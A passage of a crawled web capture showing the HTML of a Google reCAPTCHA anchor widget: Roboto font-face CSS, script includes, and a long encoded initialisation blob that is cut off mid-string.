l/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RRRIxH1mmZMuBsWqtgS8GO3WKKUcCiqAUvDCZFWm7Sg\\u003d\x22,0,0,null,1,1769594200278,0,0,[224,231],null,[204,18,87],\x22RC-n5KNZ02y3M9v1Q\x22,null,null,null,null,null,\x220dAFcWeA7ydCWeNNg0sjFTDVzCb5KyxmPJw_qTsvRVlT8lzeYroOkRGgEljC3RWDsmAmp1eZrDuLWIlB-6FpLmm45R69rsfW1LfA\x22,1769677000496]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcMIMIpAAAAAJ-N0YYp4jfMo5_Ta3vdZ6UdmUq9&co=aHR0cHM6Ly93d3cuYWhicWF0YXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=vcfktn25wqtf
body_size: 49024
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UdapoVJ3n45GuXlecIYMig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UdapoVJ3n45GuXlecIYMig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UdapoVJ3n45GuXlecIYMig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w47CgipHEsK9aMOPH1TDssKsW0RkwoggfsOpD3bDqmV6wpk9wrQ5wrdIWgzCjzbCk3/DoA7DhGXDpcO3EylMTCUywofDsHg6w4/CjsOHw7AjwpPDusOvcX4dw6JOwqtPcMKrDmTChHnDjsKhalp2AULDgMKTYCzCvHUDw48Dw44FKCwxIGrChMK3YHfCuMK7V8K7VsORwrZdfcKQT1Ylw4/[base64]/w5plbsKdwqYfdMKEw7TDhxLDuGfDgw4dw5NkwpvDmQrDm8K8ccOKwqfCmMKIw7UbEQrDkgBtwoFqwp9vwr50w6pNN8K3ExPCmcOMw4nCg8K0VmhqwpNNSDpiw5XDrlvCtmY7eMOvFFPDnnXDk8KawprDpxYDw6jCocKXw78NYcKhwq/DsQLDnF7Djh4gwqTDuVfDg38yKcO7HsK5wr/DpS3DjzjDncKPwq4PwptfJMOow4IWw5UJesKawqs0EMO2X159E8OaEcO7WSVrw4UZwoLCs8OywrRDwp7CujvDjzpSYTTCsSHDkMKIw6tiwovDsRLCtj0bwrfCpcKNw6TCnRIdwqvDtGbCncKDaMK2w7nDuMKLwr/DiHI0wpxXwrXCqMOsFcKkworCsTARIRB9d8Kdwr1CYzkwwoh/[base64]/DoR/[base64]/Zx7CkMOBw4wSwr/CqcKpwrQZwp1LwpVuNMKJw6EGAMKFw4AzLG7DsBNQNCnClnPCtigJw53CrjjDpsK6w4/CnhAwVsKafTAOTsOlBsO8wonDl8KAw78mw6PDrMObUUzDklRkwoPDjGtyf8K2wr9bwqTCsQPChFpaLGM5w6TDtMKew5lwwps3w5fDh8KFQCbDt8Kkwpc6wpZ3SMOebi/Ch8O6wrnCmsOOwo7DpDM2w6LCn0YywpJKVSLCocKyI2pYBTkkBsKbF8OWTjd2McKxwqfDokJVw6guIG3Ckk9Qw5jDskvChMOXdR4lw7bCgCdBwrrCo1tCYn3DnwvCgxvCrsOOwqbDlcO1VH/DkxjDq8OGBQYXw5vCn0IGwrUgeMK3AcOoADh9woRPVsKACy4/wp8qwonDi8KhQcOEYgfCuDrCqlDDqknDosONw7LDg8Ocwr96OsOGLjIAV10IECXCsVzCoQXCk1jCkVAmAcOpRcKnw7fCg1nDoCHDgsKFeUPDkMKzFcKYwrHDjMKlCcK6D8Krwp4dext1w4/Dl3jCrcKewqTCkSjCvk7Diihew5/[base64]/[base64]/[base64]/Dq8KZDcKxw6Qrw7nCicK/PsOOVsOGWVlyw5cAKMOZwpxEw6nCo2XCssKkOcK1wq/[base64]/CgcOzN3/Dj8Oww6rCgUpHIcOwSA/Dk8KsesOSfMOvw5oQwoV4wqDCkMKxw5vCgsKowoRzwpDDjsKqwoLCrXfCp1FgRnlpdWgFw5N4EcONwplQwp7DqEEJA1bCjA4Kw6MBwq5mw6/[base64]/DlA3ClD3DggHDqMO2woMXfH7DvEXDnsKTSsO8w5ouw5EEw4PCmsOlw5owez/[base64]/DslnDgGTDosKJBCHDuBXCj8KaKMKIwrrCg8Odw7Qnw4LDv07CimYySXtBw7zDiwLDk8K5w5bCqMOWQMOxw7dOFwdLwrgRHEZpERJZE8OaIhLDncK9OAgkwqwDw5bDj8KxdMK7ShbChTVpw4MZM3zCnl4bVcO+wqbCk2/[base64]/PVDCqETDhzvClMOrO8KFNsKSw6bDhcOYwqAjDERswpHCh8OuAMOABgsJw5Ixw6/Dtk4kwrXCgcOVwobCmMOwwr4UVANyAcO0ScKXw6DCosKNOy/DgMKRw5kwUsKDwol5w7Qmw5nCvcOSdsK9PG11bsKmQjLCqsK0dk96w7cXwoguWsOVQsKVQztNw6U0wrzCk8OaSBbDmcO1wpTDvHIALcOxeHI/OcOJCBjCscOjXsKqP8K0J3jCrQbCi8K0TX4/[base64]/DsKpc18zw4B/EcKUVQnCusKoTifDtQQ/[base64]/DkALCg8Oww5PCrsKOCMKAw6tcK8Kpw5U1wpxAdsOCNgLCvgYEwqDDrsKZw6zDtkbCulXCkDV6PsO3VcKmIiXDtMOow6lFw6x3WR3CnQLCrsOxwpXCmMKKwr7Dh8K8wrHCjyrDqzIGMivClQRSw6TDrsOcJXw+OjZQw4nCnsOLw7MAX8O8T8OmUXtFwqLCtcKOwr/[base64]/CusKxwrthIsKZw4HCuAtaFcKcw60Qb2RsU8KCwpFANztxwrM+wrswwrPDgMKyw4Nlw4lcw5TChg5ZTcO/w5nCp8KUwpjDty/CgsKzGUg9w5UdbcKEw6NzBFHCjWfCoVhHwpnCoT/DsXzCrsKcBsO8wqRCw6jCo2rCo2/[base64]/CjcOGwozDjDJsTsKrP8K0wrXCocKBdxXCmDcBw7fDpcKSwq3DmMKRwoU+w44OwrHDnsOOw7HDucKEG8KOXzHDk8K/LcKwSFnDu8K0ElDCuMOua03CrsKLTsOocMOPwrgIw5ZFwrN3wpXDnjnChsOpWcKuw5vDliLDriM0KSXCtlUQWH/DghTClm7DmG/DhsOZw4tnw4HChMO0wociwqILdmsxwqYJEsKzQMKyJcKdwqMpw4c8w7jCn0HDgsKGTsOxw4jCmsOcw6M4fW/CrR/CjMOwwr7DpzgedQViwo9vUsKqw7tjYcKkwqZXwrZYUcOAKDJCwpTDl8KVL8O4wrBKZwPCnS3ChwLCo1ACWE/CjnHDhcKWMVkEw79XwpXCgHVWRzoidcKOByHCgcOGY8Okwp80GsOqw64cwr/DosKUw4Jew6I9wpFEdMK0w5tvDkDDqDADwoc9w6zCnMOuAA4pcMOYEH/DgHLCjyJrBSgSwpV4wpzDmjfDojTDp0F9wpXCr3jDnm1Gwp4FwobCjB/DksK7w50PC1JFLsKdw5b